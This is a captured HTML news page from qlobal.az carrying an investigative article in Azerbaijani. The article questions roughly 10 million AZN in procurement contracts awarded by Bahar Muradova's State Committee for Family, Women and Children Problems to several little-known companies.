

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://qlobal.az/az/bahar-muradovanin-10-milyonluq-tedbirleri-ve-aci-realliq/
body_size: 16350
content:
      <!DOCTYPE HTML>
<!-- BEGIN html -->
<html lang = "en">
	<!-- BEGIN head -->
	<head> 
		<title>Bahar Muradovanın 10 milyonluq tədbirləri və acı reallıq... &#187; Qlobal.Az</title>
		<!-- Meta Tags -->
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta property="fb:admins" content="100000786574968"/>
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
		<meta name="author" content="Qlobal.az" />
		<meta name="copyright" content="https://qlobal.az/" />
		<!-- for Google -->
		<meta name="description" content="Milli Məclisin keçmiş vitse-spikeri Bahar Muradova Ailə, Qadın və Uşaq Problemləri üzrə Dövlət Komitəsinin sədri təyin ediləndən bu yana qurum 50 satınalma müsabiqəsi keçirib.  Bahar Muradov" />
		<meta name="keywords" content="ildə, Mehmanxana”, məişət, qanuni, Komitənin, təmsilçisi, Şahdağ, şirkət, satınalma, zorakılığı, bağlı, qalib, üçün, Holding”, alınıb, şirkətin, arasında, qarşı, tədbirlərin, fəaliyyət" />
		<!-- for Facebook -->          
		<meta property="og:title" content="Bahar Muradovanın 10 milyonluq tədbirləri və acı reallıq..." />
		<meta property="og:type" content="article" />
		<meta property="og:image" content="https://qlobal.az/photo/530x230/2023-08/1692076234_410676438_0_0_2001_1125_1920x0_80_0_0_2e03edd4148c57f5002bbef58e68c059.jpg" />
		<meta property="og:url" content="https://qlobal.az/az/bahar-muradovanin-10-milyonluq-tedbirleri-ve-aci-realliq/" />
		<meta property="og:description" content="Milli Məclisin keçmiş vitse-spikeri Bahar Muradova Ailə, Qadın və Uşaq Problemləri üzrə Dövlət Komitəsinin sədri təyin ediləndən bu yana qurum 50 satınalma müsabiqəsi keçirib.  Bahar Muradov" />
		<!-- for Twitter -->          
		<meta name="twitter:card" content="article" />
		<meta name="twitter:title" content="Bahar Muradovanın 10 milyonluq tədbirləri və acı reallıq..." />
		<meta name="twitter:description" content="Milli Məclisin keçmiş vitse-spikeri Bahar Muradova Ailə, Qadın və Uşaq Problemləri üzrə Dövlət Komitəsinin sədri təyin ediləndən bu yana qurum 50 satınalma müsabiqəsi keçirib.  Bahar Muradov" />
		<meta name="twitter:keywords" content="ildə, Mehmanxana”, məişət, qanuni, Komitənin, təmsilçisi, Şahdağ, şirkət, satınalma, zorakılığı, bağlı, qalib, üçün, Holding”, alınıb, şirkətin, arasında, qarşı, tədbirlərin, fəaliyyət" />
		<meta name="twitter:image" content="https://qlobal.az/file/pic/xeber/2023-08/1692076234_410676438_0_0_2001_1125_1920x0_80_0_0_2e03edd4148c57f5002bbef58e68c059.jpg" />
		<!-- Favicon -->
		<!-- Stylesheets -->
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/reset.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/main-stylesheet.css?Q=32" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/shortcode.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/fonts.css?v2" />
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/retina.css?v2" />
		<!--[if lte IE 8]>
		<link type="text/css" rel="stylesheet" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/ie-transparecy.css" />
		<![endif]-->
		<link type="text/css" id="style-responsive" rel="stylesheet" media="screen" href="https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css" />
		<!-- Scripts -->
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-1.10.2.min.js"></script>
<script>var $Behavior = {};</script>
	
		<script type="text/javascript">
			var iPhoneVertical = Array(null,320,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonevertical.css?"+Date());
			var iPhoneHorizontal = Array(321,767,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/phonehorizontal.css?"+Date());
			var iPad = Array(768,1000,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/ipad.css?"+Date());
			var dekstop = Array(1001,null,"https://qlobal.az/theme/frontend/qlobal/style/default/css/responsive/desktop.css?"+Date());
			
			// Legatus Slider Options
			var _legatus_slider_autostart = true;	// Autostart Slider (false / true)
			var _legatus_slider_interval = 5000;	// Autoslide Interval (Def = 5000)
			var _legatus_slider_loading = true;		// Autoslide With Loading Bar (false / true)
		</script>	
		<link rel="sitemap" type="application/xml" title="Sitemap" href="/sitemap.xml" />
	<!-- END head -->
	</head>
	<!-- BEGIN body -->
	<body>
		<!-- BEGIN .boxed -->
		<!-- <div class="boxed active"> -->
		<div class="boxed active">
	
	
<style>
.reklamsol, .reklamsag{ position: fixed; top: 0px; width: 196px; height: 600px; bottom: 0px; z-index: 1; } 
.reklamsol{ right: 50%; background-position: 100% 0px; margin-right: 500px; } 
.reklamsag{ left: 50%; background-position: 0% 0px; margin-left: 520px; }
</style>
<div class="reklamsol" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2385"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>
<div class="reklamsag" id="reklamdesktop">
<!-- qlobal.az-160x600-sol 160x600 -->
<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
<ins class="adsgarden" style="display:block; width: 160px; height: 600px;" data-ad-client="1" data-ad-slot="2386"></ins>
<script>(adsgarden = window.adsgarden || []).push();</script>
<!-- qlobal.az-160x600-sol 160x600 -->
</div>



			
			
			<!-- BEGIN .header -->
			<div class="header">
				
				<!-- BEGIN .header-very-top -->
				<div class="header-very-top">
					<div class="wrapper">
						<div class="clear-float"></div>						
					</div>
					<div class="double-split"></div>
				<!-- END .header-very-top -->
				</div>

				<!-- BEGIN .header-middle -->
				<div class="header-middle">
					<div class="wrapper">
						
						
						<div class="logo-image">
							<h1>Qlobal</h1>
							<a href="https://qlobal.az/az/"><img class="logo" src="/theme/frontend/qlobal/style/default/images/logo.png?v=3" alt=""  style="margin-left: 20px; margin-top: -10px; width: 228px; height: 114px;"/></a>
						</div>
						
<div id="topslider">
	<div class="left">
		<div class="leftbutton">
		</div>
	</div>
	<div class="center">
		<ul>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1769030513_rauf.png?ii" alt="Prezidentin işdən çıxartdığı Rauf Vəliyev ermənilərlə quda imiş - FOTOLAR"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/prezidentin-isden-cixartdii-rauf-veliyev-ermenilerle-quda-imis-fotolar/">Prezidentin işdən çıxartdığı Rauf Vəliyev ermənilərlə quda imiş - FOTOLAR</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1769028873_images-35.jpeg?ii" alt="Zakir Fərəcov "alma ovçusu" nu danladı"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/zakir-ferecov-alma-ovcusu-nu-danladi/">Zakir Fərəcov "alma ovçusu" nu danladı</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768993231_gunel-nabiyev.jpg?ii" alt=""Azər-Türk Bank"a sədr təyin edilib"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/azer-turk-banka-sedr-teyin-edilib/">"Azər-Türk Bank"a sədr təyin edilib</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768987440_87ce4b0b-3fd4-4eaf-a132-106f142fb679.jpg?ii" alt="İctimai şura üzvləri Ədliyyə Nazirliyinin qurumlarında olublar"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/ictimai-sura-uzvleri-edliyye-nazirliyinin-qurumlarinda-olublar/">İctimai şura üzvləri Ədliyyə Nazirliyinin qurumlarında olublar</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:block;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768980112_23dc97c903da03287b1e833a605dd472_e2145db08dff8588e61714e3e5c28b98_744e54dbeb961a11cf454f8f701a7524_untitled-1.jpg?ii" alt="Vüsal Aslanov departament rəhbərini işdən çıxardı - Yeni təyinat"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/vusal-aslanov-departament-rehberini-isden-cixardi-yeni-teyinat/">Vüsal Aslanov departament rəhbərini işdən çıxardı - Yeni təyinat</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
			<li>
			<div class="subitem" style="display:none;">
				<div class="subitemimage">
					<img src="https://qlobal.az/photo/120x90/2026-01/1768815829_6a742871-f04e-4f23-9d42-47b92e2053bd.jpg?ii" alt="Ümid Partiyasında əməliyyat keçirilib? – İqbal Ağazadədən açıqlama"/>
				</div>
				<div class="subitemtext">
					<a target="_blank" href="https://qlobal.az/az/mid-partiyasinda-emeliyyat-kecirilib-iqbal-aazadeden-aciqlama/">Ümid Partiyasında əməliyyat keçirilib? – İqbal Ağazadədən açıqlama</a>
				</div>
				<div class="subitemoverlay">
				</div>
			</div>
			</li>
		</ul>
	</div>
	<div class="right">
		<div class="rightbutton">
		</div>
	</div>
</div>

						
						<div class="clear-float"></div>
						
					</div>
				<!-- END .header-middle -->
				</div>

				<!-- BEGIN .header-menu -->
				<div class="header-menu thisisfixed">
					<div class="wrapper">
						
						<ul class="main-menu">
							<li style="background:#264c84;color:#264c84;"><a href="https://qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="background:#9f3819;color:#9f3819;"><a href="https://qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="background:#6d8b13;color:#6d8b13;"><a href="https://qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="background:#a21d1d;color:#a21d1d;"><a href="https://qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="background:#338aa6;color:#338aa6;"><a href="https://qlobal.az/az/memarliq/">MEMARLIQ</a></li>
							<li style="background:#4b4b4b;color:#4b4b4b;"><a href="https://qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="background:#6d8b13;color:#EE0D98;"><a href="https://qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="background:#a21d1d;color:#232323;"><a href="https://qlobal.az/az/idman/">İDMAN</a></li>
							<li style="background:#338aa6;color:#4b4b4b;"><a href="https://qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="background:red;color:#DA472A;"><a href="https://qlobal.az/az/video/">VİDEO</a></li>
						</ul>
						<div class="right menu-search">
							<form action="https://qlobal.az/az/search/" method="get">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>								<input type="text" placeholder="Axtar.." value="" name="q" />
								<input type="submit" class="search-button" value="&nbsp;" />
							
</form>

						</div>
						
						<div class="clear-float"></div> 

					</div>
				<!-- END .header-menu -->
				</div>
				<!-- BEGIN .header-undermenu -->
				<div class="header-undermenu">
					<div class="wrapper">						
						<!--ul class="secondary-menu">
							<li><a href="category.html">Constituto</a></li>
						</ul!-->						
						<div class="clear-float"></div>
					</div>
				<!-- END .header-undermenu -->
				</div>				
			<!-- END .header -->
			</div>
			
			<!-- BEGIN .content -->
			<div class="content">
				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">
					
					<!-- BEGIN .breaking-news -->
					<div class="breaking-news">						
						<div class="breaking-title"><span class="breaking-icon">&nbsp;</span><b>SON XƏBƏR</b><div class="the-corner"></div></div>

						<div class="breaking-block">
							<ul>
									<li><a href="https://qlobal.az/az/prezidentin-isden-cixartdii-rauf-veliyev-ermenilerle-quda-imis-fotolar/">Prezidentin işdən çıxartdığı Rauf Vəliyev ermənilərlə quda imiş - FOTOLAR</a><span>"Azərbaycan Xəzər Dəniz Gəmiçiliyi” Qapalı Səhmdar Cəmiyyətinin sabiq sədri Rauf Vəliyevin ailə çevrəsi ilə bağlı ictimai rezonans doğuran məlumatlar üzə çıxıb.

Qlobal.az Musavat.com-a istinadla xəb..</span></li>
									<li><a href="https://qlobal.az/az/prezident-ilham-eliyev-qarabai-tebrik-etdi-foto/">Prezident İlham Əliyev “Qarabağ”ı təbrik etdi - FOTO</a><span>Prezident İlham Əliyev UEFA Çempionlar Liqasının əsas mərhələsində "Ayntraxt” üzərində qazanılan qələbədən sonra "Qarabağ” klubunu təbrik edib.

	
Prezidentin təbrik paylaşımınında yazılır:

	"Çe..</span></li>
									<li><a href="https://qlobal.az/az/dim-den-buraxilis-imtahanlarinin-vaxti-ile-bali-yayilan-xeberlere-munasibet/">DİM-dən buraxılış imtahanlarının vaxtı ilə bağlı yayılan xəbərlərə münasibət</a><span>Sosial media platformalarında buraxılış imtahanları ilə bağlı məlumat əks etdirən poster DİM-in əvvəlki illərə aid, köhnə posterlərindəndir.

Qlobal.az xəbər verir ki, bu barədə Trend-in sorğusuna c..</span></li>
									<li><a href="https://qlobal.az/az/qarabadan-daha-bir-tarixi-qelebe-ayntraxt-melub-edildi/">"Qarabağ"dan daha bir tarixi qələbə: "Ayntraxt" məğlub edildi</a><span>"Qarabağ" UEFA Çempionlar Liqasının əsas mərhələsinin VII turunun oyununda doğma meydanda "Ayntraxt" (Almaniya) ilə qarşılaşıb.
&nbsp;
Tofiq Bəhramov adına Respublika stadionunda reallaşan matç Azər..</span></li>
									<li><a href="https://qlobal.az/az/zakir-ferecov-alma-ovcusu-nu-danladi/">Zakir Fərəcov "alma ovçusu" nu danladı</a><span>Sumqayıt Şəhər İcra Hakimiyyətinin başçısı Zakir Fərəcov şəhərdə keçirilən reyddə baş verən narazılıqla əlaqədar iclas keçirib.
&nbsp;
Pravda.az-ın xəbərinə görə, Z.Fərəcov İcra Hakimiyyətinin İsteh..</span></li>
									<li><a href="https://qlobal.az/az/azerbaycan-byuk-britaniyadan-qizil-tedarukunu-keskin-artirib/">Azərbaycan Böyük Britaniyadan qızıl tədarükünü kəskin artırıb</a><span>Ötən ilin yanvar-noyabr aylarında Azərbaycan 5 milyard 42 milyon ABŞ dolları dəyərində 48 min 402 kiloqram qızıl (qızıl, digər yarımişlənmiş formalarda çubuqlar, məftil və profillər, lövhələr, istənil..</span></li>
									<li><a href="https://qlobal.az/az/bacisi-olundan-kecmis-deputata-ittiham-stutqarti-elimizden-alib/">Bacısı oğlundan keçmiş deputata ittiham: "Ştutqart"ı əlimizdən alıb</a><span>Avtomobil ehtiyat hissələrinin satışını həyata keçirən "Ştutqart" mağazalar şəbəkəsi ilə bağlı qalmaqal yaşanır.&nbsp;

Keçmiş deputat Nəriman Əliyevin mağazalar şəbəkəsini qanunsuz yollarla ələ keç..</span></li>
									<li><a href="https://qlobal.az/az/azer-turk-banka-sedr-teyin-edilib/">"Azər-Türk Bank"a sədr təyin edilib</a><span>"Azər-Türk Bank" ASC-nin səhmdarlarının növbədənkənar ümumi yığıncağının qərarı ilə Bankın İdarə Heyətinin (İH) üzvü Günel Nəbiyeva sədr təyin edilib.

	
Məlumata görə, G. Nəbiyeva 2005-ci ildə Bak..</span></li>
									<li><a href="https://qlobal.az/az/dvlet-agentliyinden-25-milyonluq-yemek-icmek-tenderi-udan-ziyafet-ferzeliyev-kimdir-teferruat/">Dövlət Agentliyindən 25 milyonluq yemək-içmək tenderi udan Ziyafət Fərzəliyev kimdir? - Təfərrüat</a><span>"Sosial Xidmətlər Agentliyi” Publik Hüquqi Şəxsi tərəfindən elan edilmiş Agentliyin tabeliyində olan sosial xidmət müəssisələrinin sakinləri üçün hazır yeməyin satın alınması üzrə keçirilən açıq tende..</span></li>
									<li><a href="https://qlobal.az/az/zelde-730-manata-olan-emeliyyat-dvletde-2-minden-baha-basa-gelir-sebeb-nedir-arasdirma/">Özəldə 730 manata olan əməliyyat dövlətdə 2 mindən baha başa gəlir - Səbəb nədir? - ARAŞDIRMA</a><span>İqtisadiyyatda pul çox vaxt soyuq bir vasitə kimi görünür. Amma əslində büdcədəki hər manat, hər dollar vətəndaşın zamanının, enerjisinin və zəhmətinin dövlətə etibar edilmiş formasıdır. Büdcə rəqəm y..</span></li>
							</ul>
						</div>						
						<div class="breaking-controls"><a href="#" class="breaking-arrow-left">&nbsp;</a><a href="#" class="breaking-arrow-right">&nbsp;</a><div class="clear-float"></div><div class="the-corner"></div></div>
					<!-- END .breaking-news -->
					</div>
<script type="text/javascript">$Behavior.pageSectionMenuRequest = function() { }</script>
<div id="pem"><a name="pem"></a></div>
<div id="core_js_messages">
</div>
<div id="site_content">					<!-- BEGIN .main-content-left -->
					<div class="main-content-left">

						
						
						<div class="content-article-title">
							<div class="right-title-side">
							</div>
						</div>
									
									

						<div class="main-article-content" style="margin-top: 5px;">
							<h2 class="article-title">Bahar Muradovanın 10 milyonluq tədbirləri və acı reallıq...</h2>
							
							<div class="article-photo">
								<img src="https://qlobal.az/photo/680x365/2023-08/1692076234_410676438_0_0_2001_1125_1920x0_80_0_0_2e03edd4148c57f5002bbef58e68c059.jpg?1769035637" class="setborder" alt="" />
							</div>
							
							<!-- BEGIN .article-controls -->
							<div class="article-controls">

								<div class="date">
									<div class="calendar-date">Avqust 15</div>
									<div class="calendar-time">
										<font>09:10</font>
										<font>2023</font>
									</div>
								</div>
								<div class="right-side" style="display:none;">
									<div>
										<a href="#" class="icon-link">1975 dəfə oxunub</a>
									</div>
								</div>
								
								<div class="clear-float"></div>
							<!-- END .article-controls -->
							</div>
							

									
									
							<!-- BEGIN .shortcode-content -->
							<div class="shortcode-content">
									
									<!-- qlobal.az-inPage Video 300x250 -->
									<script async src="//code.adsgarden.com/js/adsgarden.js"></script>
									<ins class="adsgarden" style="display:inline-block; width: 100%; height: 250px;" data-ad-client="1" data-ad-slot="2389"></ins>
									<script>(adsgarden = window.adsgarden || []).push();</script>
									<!-- qlobal.az-inPage Video 300x250 -->

Milli Məclisin keçmiş vitse-spikeri Bahar Muradova Ailə, Qadın və Uşaq Problemləri üzrə Dövlət Komitəsinin sədri təyin ediləndən bu yana qurum 50 satınalma müsabiqəsi keçirib.<br />
<br />
Bahar Muradova 12 mart 2020-ci ildə sözügedən komitənin sədri vəzifəsinə təyinat alıb. Onun təyinatı hakimiyyətin başlatdığı islahatlar kampaniyası dövrünə təsadüf edir.<br />
<br />
<span style="text-decoration-line: underline;"><a href="https://reportyor.info/bahar-muradovanin-10-milyonluq-t%c9%99dbirl%c9%99ri-v%c9%99-realliq-budc%c9%99-pullarini-havaya-sovurmaq-kim%c9%99-lazimdir/">Reportyor.info-nun araşdırması</a></span> zamanı məlum olub ki, keçirilən satınalma müsabiqələri əsasən məişət zorakılığına, narkomaniyaya, korrupsiyaya qarşı mübarizə tədbirləri, uşaq problemləri, qurumun regionlardakı mərkəzlərinin təmiri və s. bu kimi Komitənin kompetensiyasında olan məsələlərlə bağlıdır.<br />
<div>Bağlanmış satınalma müqavilələrin toplam maliyyə dəyəri 10 274 276,52 AZN təşkil edir.</div>
<div><br />
	</div>
<div>Tenderlərdə daha çox aşağıdakı şirkətlər qalib seçilib:</div>
<div><br />
	</div>"Baku Holiday” MMC<br />
"Bright Solutions” MMC<br />
"Aqrolayn Qrup” MMC<br />
"A ənd J Holding” MMC<br />
<div>"Şahdağ Mehmanxana” MMC</div>
<div><br />
	</div>İqtisadiyyat Nazirliyi yanında Dövlət Vergi Xidmətinin reyestr məlumatlarına görə, "Baku Holiday” MMC 8 noyabr 2013-cü ildə qeydiyyata alınıb. Nizamnamə kapitalı 100 AZN olan şirkətin hüquqi ünvanı Bakı şəhəri Yasamal rayonu, Şəfayət Mehdiyev küçəsi, ev 95, mənzil 26-da yerləşir. MMC-nin qanuni təmsilçisi Rzayev Ramil Nurəddin oğludur.<br />
<div>Açıq mənbələrdə şirkət və qanuni təmsilçisi barəsində heç bir məlumata rast gəlinmir. Baxmayaraq ki, şirkət 10 ildir fəaliyyət göstərir.</div>
<div><br />
	</div>
<div>Ramil Rzayev həm də "Baku Holiday Travel” MMC-nin qanuni təmsilçisidir. Bu şirkət turizm sektorunda fəaliyyət göstərir. Xarici ölkələrə, eyni zamanda ölkədaxili istirahət məkanlarına turlar təşkil edir.</div>
<div><br />
	</div>
<div>"Baku Holiday” MMC ilə Komitə arasında bağlanan satınalma müqavilələrdə məişət zorakılığı ilə mübarizəyə dair 2020-2023-cü illər üçün Milli Fəaliyyət Planının beynəlxalq və regional təşkilatların iştirakı ilə beynəlxalq konfransın , narkotik vasitələrin, psixotrop maddələrin və onların prekursorlarının qanunsuz dövriyyəsinə və narkomanlığa qarşı mübarizəyə dair 2019-2024-cü illər üçün Dövlət Proqramının 2023-cü ildə öhdəlikdə olan tədbirlərin və korrupsiyaya qarşı mübarizənin gücləndirilməsinə dair 2022-2026-cı illər üçün Milli Fəaliyyət Planının 2023-cü ildə öhdəlikdə olan tədbirlərin təşkilinin satın alınması nəzərdə tutulur.</div>
<div><br />
	</div>
<div>Aydın olur ki, Komitə məişət zorakılığı ilə yanaşı narkomaniya və korrupsiyaya qarşı da mübarizə aparır. Bəs bu mübarizə nə dərəcədə effektivdir?</div>
<div><br />
	</div>
<div>Reallıq göstərir ki, istər məişət zorakılığı, istər narkomaniya, istərsə də korrupsiya ilə bağlı vəziyyət heç də ürəkaçan səviyyədə deyil.</div>
<div><br />
	</div>
<div>Təkcə məişət zorakılığı ilə bağlı mediada yayımalnan faktlar kifayət edir ki, bu sahədə vəziyyətin acınacaqlı olması barədə aydın təsəvvür yaransın.</div>
<div><br />
	</div>
<div>Məsələnin maraqlı tərəfi budur ki, 2020-ci ildə məişət zorakılığını qurbanı olmuş qadınların sayı 41 nəfər olub. Onlar yaxınları tərəfindən qətlə yetirlib. 2021-ci ildə, yəni, Bahar Muradovanın 1 illik fəaliyyəti dövründə isə 70-dən artıq qadın məişət zorakılığının qurbanı olub. Bu barədə Mehriban Zeynalova mediaya açıqlamasında bildirib.</div>
<div><br />
	</div>
<div>Təkcə 2023-cü ilin iyul ayında məişət zorakılığı ilə bağlı mediada yer alan materiallara diqqət etdikdə məlum olur ki, zərərçəkənlərin sayı 30-dan artıqdır.</div>
<div><br />
	</div>
<div>Narkomaniya ilə bağlı da oxşar vəziyyətdir. Hər gün hüquq-mühafizə orqanları onlarla narkotik aludəçisi, eyni zamanda onun satışı ilə məşğul olanları həbs edir.</div>
<div><br />
	</div>
<div>Ötən il ərzində narkotiklərlə əlaqəli 10493 fakt qeydə alınıb. 8 535 nəfər isə məsuliyyətə cəlb olunub. Bunlardan 228 nəfəri qadındır.</div>
<div><br />
	</div>
<div>2023-cü ilin ilk 5 ayı ərzində isə narkotiklərlə əlaqəli 4 932 fakt qeydə alınıb.</div>
<div><br />
	</div>
<div>Korrupsiya barədə isə danışmağa belə dəyməz. Demək olar ki, hər gün mediada korrupsiya faktları ilə bağlı məlumatlar dərc edilir.</div>
<div><br />
	</div>
<div>O zaman sual olunur: Komitənin keçirdiyi tədbirlər niyə effektiv deyil?</div>
<div><br />
	</div>Əlbəttə biz narkomaniya və korrupsiyaya qarşı məhz Komitənin mübarizə aparmalı olduğunu demirik. Hər iki sahədə vəziyyətin acınacaqlı olmasına görə də məsuliyyəti yalnız Komitənin üzərinə qoymaq niyyətindən uzağıq. Amma hər halda qurumun keçirdiyi tədbirlərin effekt vermədiyini söyləmək mümkündür.<br />
<br />
Komitənin tenderlərində aktiv iştirak və adətən qalib seçilən "Bright Solutions” MMC ilə bağlanan satınalma müqavilələri də məişət zorakılığı və insan alverinə qarşı mübarizə tədbirləri ilə əlaqədardır.<br />
<br />
"Bright Soıutions” MMC 25 yanvar 2022-ci ildə qeydiyyata alınıb. Nizamnamə kapitalı 10 AZN olan şirkətin hüquqi ünvanı Bakı şəhəri Binəqədi rayonu, Binəqədi qəsəbəsi, Mir Cəlal küçəsi, ev 123, mənzil 10-da yerləşir. MMC-nin qanuni təmsilçisi Nurməmmədov Zaur İnqilab oğludur.<br />
<br />
Şirkət və qanuni təmsilçisi barəsində açıq mənbələrdə heç bir məlumata rast gəlinmir. Bu "Bright Solutions” MMC-nin yeni yaranması ilə bağlı ola bilər. Amma bu şirkət dövlət sifarişlərini icra etdiyi üçün şəffaf fəaliyyət göstərməlidir.<br />
<br />
Yeri gəlmişkən, "Dövlət satınalmaları haqqında” Qanunun 6.2.1-ci maddəsinə görə satınalma müqaviləsinin icrasını təmin etmək üçün müvafiq sahədə peşəkarlığın, təcrübənin, texniki və maliyyə imkanlarının, işçi qüvvəsinin, idarəetmə səriştəsinin, etibarlığın olması vacibdir.<br />
<br />
Bir ilin şirkətinin bu kriteriyaralara cavab verdiyi inandırıcı görünmür. Hər halda güclü maddi-texniki bazaya malik şirkətin ən azı internet səhifəsi olmalı idi.<br />
<br />
Komitənin tenderlərində diqqətçəkən məqamlardan biri də "Şahdağ Mehmanxana” MMC və "A ənd J Liftinq” MMC-nin vaxtaşırı qalib elan edilməsidir.<br />
<br />
"Sahdağ Mehmanxana” 6 may 1989-cu ildən fəaliyyət göstərir. Nizamnamə kapitalı 91 166 AZN, qanuni təmsilçisi isə Rəhmanlı Qəmbər Aydın oğludur.<br />
<br />
Komitə ilə "Şahdağ Mehmanxana” MMC arasında bağlanan satınalma müqavilələri əsasən tədbirlərin təşkili ilə bağlıdır. Təkcə 2023-cü ildə tərəflər arasında bağlanmış müqavilələrin ümumi maliyyə dəyəri 1 289 976 AZN təşkil edir. Yəni, Komitə 2023-cü ildə "Şahdağ Mehmanxana” MMC vasitəsi ilə keçirdiyi tədbirlərə milyon yarım vəsait xərcləyib.<br />
<br />
Bu tədbirlər haqqında mediada hər hansı məlumata rast gəlinmir.<br />
<br />
"A ənd J Holding” MMC-yə gəlincə, şirkət 16 noyabr 2005-ci ildə qeydiyyata alınıb. Nizamnamə kapitalı 20 510 540 AZN-dir. Hüquqi ünvanı Bakı şəhəri Səbail rayonu, Murtuza Muxtarov küçəsi, ev 9, mənzil 30-da yerləşir. Şirkətin qanuni təmsilçisi Məhərrəmzadə Əlibala Səttar oğludur.<br />
<br />
Araşdırmalarımız zamanı məlum olub ki, "A ənd J Holding” MMC təsadüfi şirkət deyil. Daha doğrusu, onun Komitənin tenderlərində qalib seçilməsi təsadüfi deyil.<br />
Bu şirkətlə "Şahdağ Mehmanxana” MMC arasında bağlılıq var.<br />
<br />
Məsələ burasındadır ki, "Şahdağ Mehmanxana” MMC 2015-ci ilə qədər ASC kimi fəaliyyət göstərib. 2015-ci ildə ASC-nin səhmləri satışa çıxarılıb. Səhmlərin satışı üzrə investisiya müsabiqəsində "A and J Liftinq” MMC qalib seçilib.<br />
<br />
<div>Aydın olur ki, "Şahdağ Mehmanxana” və "A ənd J Holding” əslində elə eyni şirkətdir. Bu arada qeyd edək ki, Komitə ilə "A ənd J Holding” arasında bağlanan satınalma müqavilələri də tədbirlərin təşkili ilə əlaqədardır. Yəni, "A ənd J Holding” "Şahdağ Mehmanxana” MMC-nin funksiyasını yerinə yetirir.</div>
<div><br />
	</div>
<div>Görünür, "Şahdağ Mehmanxana” MMC-nin adı çox hallandığına, növbəti tenderlər "A ənd J Holding” MMC-yə verilib.</div>
<div><br />
	</div>
<div>Komitənin tenderlərində vaxtaşırı qalib seçilən şirkətlər arasında "Aqrolayn Qrup” MMC-nin də adını çəkmək olar.</div>
<div><br />
	</div>
<div>"Aqrolayn Qrup” MMC 13 iyun 2011-ci ildə qeydiyyata alınıb. Nizamnamə kapitalı 100 AZN olan şirkətin hüquqi ünvanı Bakı şəhəri, Xətai rayonu, N. Rəfiyev küçəsi, ev 11, mənzil 10-da yerəşir. MMC-nin qanuni təmsilçisi Əliyev Kənan Maarif oğludur.</div>
<div><br />
	</div>
<div>Ondan əvvəl isə qanuni təmsilçisi Məmmədov Şəmsun Bəhrəm oğlu olub. Şirkətin yaradıldığı ildə təsisçilərinin Hacıyev Eldar Üzeyir oğlu və Mirzəyev Cəmil Yusif oğlu olduğu göstərilir.</div>
<div><br />
	</div>
<div>Açıq mənbələrdə şirkət və qanuni təmsilçisi barədə heç bir məlumata rast gəlinmir. Bu isə şirkətin ciddi maddi-texniki bazaya malik olduğuna şübhə yaradır.</div>
<div><br />
	</div>
<div>Digər tərəfdən, "Aqrolayn Qrup” MMC-nin adına 2020-ci ildə Dövlət Vergi Xidmətinin saytında işçilərinin əməkhaqqını ödəmək üçün dövlətdən kömək alanların siyahısında rast gəlinir.</div>
<div><br />
	</div>
<div>Belə bir şirkətin tenderlərdə qalib seçilməsi maraqlıdır.</div>
<div><br />
	</div>
<div>Adındakı "aqro” ifadəsinə görə bu şirkət məntiqlə kənd təsərrüfati sahəsində fəaliyyət göstərməlidir. Amma Komitənin məişət zorakılığı ilə bağlı tenderlərinin qalibi olur.</div>
<div><br />
	</div>
<div>Fikrimizcə, Komitənin keçirdiyi tədbirlərin effektiv olmamasının səbəbi aydındır.</div>
<div><br />
	</div>
